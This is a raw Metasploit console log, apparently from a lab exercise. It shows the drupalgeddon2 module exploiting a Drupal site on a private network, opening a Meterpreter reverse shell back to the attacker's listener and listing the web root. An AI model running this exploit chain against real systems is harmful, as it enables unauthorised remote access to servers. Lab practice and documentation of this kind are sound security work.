 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.211.151:4444
[*] Sending stage (38288 bytes) to 192.168.211.154
[*] Meterpreter session 1 opened (192.168.211.151:4444 → 192.168.211.154:57650) at 2020-06-05 22:52:22 -0400
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 317 fil 2018-02-21 12:28:43 -0500 .editorconfig
100777/rwxrwxrwx 174 fil 2018-02-21 12:28:43 -0500 .gitignore
100777/rwxrwxrwx 6112 fil 2018-02-21 12:28:43 -0500 .htaccess
100777/rwxrwxrwx 111736 fil 2018-02-21 12:28:43 -0500 CHANGELOG.txt
100777/rwxrwxrwx 1481 fil 2018-02-21 12:28:43 -0500 COPYRIGHT.txt
100777/rwxrwxrwx 1717 fil 2018-02-21 12:28:43 -0500 INSTALL.mysql.txt
100777/rwxrwxrwx 1874 fil 2018-02-21 12:28:43 -0500 INSTALL.pgsql.txt
100777/rwxrwxrwx 1298 fil 2018-02-21 12:28:43 -0500 INSTALL.sqlite.txt
100777/rwxrwxrwx 17995 fil 2018-02-21 12:28:43 -0500 INSTALL.txt
100777/rwxrwxrwx 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100777/rwxrwxrwx 8710 fil 2018-02-21 12:28:43 -0500 MAINTAINERS.txt
100777/rwxrwxrwx 5382 fil 2018-02-21 12:28:43 -0500 README.txt